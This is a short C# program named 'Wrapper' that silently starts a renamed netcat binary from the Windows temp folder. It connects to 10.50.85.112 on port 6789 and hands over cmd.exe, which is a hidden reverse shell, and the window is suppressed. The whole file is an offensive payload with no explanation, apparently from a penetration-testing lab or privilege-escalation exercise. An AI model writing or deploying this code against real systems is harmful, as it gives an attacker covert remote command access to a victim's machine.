 1 using System;
2 using System.Diagnostics;
3
4 namespace Wrapper{
5     class Program{
6         static void Main(){
7             Process proc = new Process();
8             ProcessStartInfo procInfo = new ProcessStartInfo("c:\\windows\\temp\\nc-lazacant.exe", "10.50.85.112 6789 -e cmd.exe");
9             procInfo.CreateNoWindow = true;
10             proc.StartInfo = procInfo;
11             proc.Start();
12         }
13     }
14 }